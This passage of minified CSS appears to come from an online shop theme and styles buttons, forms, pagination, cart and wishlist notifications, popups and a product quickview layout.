0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}legend{font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(21,196,160,1);width:50px;height:1px;background:rgba(21,196,160,1)}.title{font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(21, 196, 160, 1)}html:not(.popup) .page-title{font-size:30px;text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:3px;background:rgba(21, 196, 160, 1)}html:not(.popup) .page-title::after{margin-top:10px}html:not(.popup) .page-title.page-title>span::after{margin-top:10px}.menu-label{font-family:'Roboto';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(21,196,160,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.title.module-title{font-size:20px;font-weight:700;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(58, 71, 84, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .btn:hover{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(21,196,160,1)}.btn-success.btn:hover{background:rgba(21, 196, 160, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(21,196,160,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(21,196,160,1)}.btn-dark.btn:hover{background:rgba(21, 196, 160, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.tags a:hover{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.tags a:active{color:rgba(255,255,255,1);background:rgba(21,196,160,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(240, 242, 245, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:13px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type
a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(21, 196, 160, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(21, 196, 160, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Roboto';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.panel-group .panel-heading:hover
a{color:rgba(21, 196, 160, 1)}.panel-group .panel-heading{background:rgba(250, 250, 250, 1)}.panel-group .panel-heading:hover, .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.panel-group .panel-active .panel-heading:hover, .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.panel-group
.panel{margin-top:5px !important}.panel-group{margin-top:-5px}.panel-group .panel-body{background:rgba(240, 242, 245, 1);padding:15px}.panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Roboto';font-weight:700}body
a{color:rgba(21, 196, 160, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(21, 196, 160, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:30px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105, 105, 115, 1);margin-bottom:20px}body
h6{font-family:'Roboto';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(21, 196, 160, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-family:'Roboto';font-weight:400;font-size:17px;color:rgba(44, 54, 64, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(21, 196, 160, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}body .drop-cap{font-family:'Roboto' !important;font-weight:700 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin-bottom:20px}.count-badge{font-family:'Roboto';font-weight:400;font-size:14px;color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.product-label
b{font-family:'Roboto';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(21, 196, 160, 1);padding:10px}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(21, 196, 160, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(21, 196, 160, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(21, 196, 160, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(21,196,160,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table thead td, table thead
th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tfoot
td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(21,196,160,1);border-radius:5px}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.has-error{color:rgba(21, 196, 160, 1) !important}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(21, 196, 160, 1) !important}.required .control-label::after, .required .control-label+div::before{font-size:17px;color:rgba(21,196,160,1);margin-top:3px}.form-group{margin-bottom:8px}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(21, 196, 160, 1) !important}input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}input.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}input.form-control:focus,input.form-control:active{border-color:rgba(21, 196, 160, 1) !important}textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(21, 196, 160, 1) !important}select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}select.form-control:focus,select.form-control:active{border-color:rgba(21, 196, 160, 1) !important}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.upload-btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.stepper span i:hover{color:rgba(255,255,255,1);background-color:rgba(21,196,160,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(51,51,51,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(250,250,250,1);border-radius:2px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(21,196,160,1)}.pagination>li.active{background:rgba(21, 196, 160, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn,.popup-container>.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.popup-container>.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);padding:10px}.scroll-top:hover i::before{background:rgba(21,196,160,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(21, 196, 160, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1500ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e92b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240, 242, 245, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(21,196,160,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-size:12px;font-weight:400;text-transform:none}.block-expand.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-size:13px;color:rgba(105, 105, 115, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:13px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-text
a{font-size:13px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-size:13px;color:rgba(105, 105, 115, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:13px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-text
a{font-size:13px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-size:13px;color:rgba(105, 105, 115, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(21, 196, 160, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:13px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-text
a{font-size:13px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:30px;text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(21, 196, 160, 1)}.route-product-product.popup-quickview .page-title::after{margin-top:10px}.route-product-product.popup-quickview .page-title.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(21, 196, 160, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(21, 196, 160, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(21, 196, 160, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(230, 230, 230, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{font-size:13px;font-weight:700;text-transform:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(21, 196, 160, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(21, 196, 160, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page 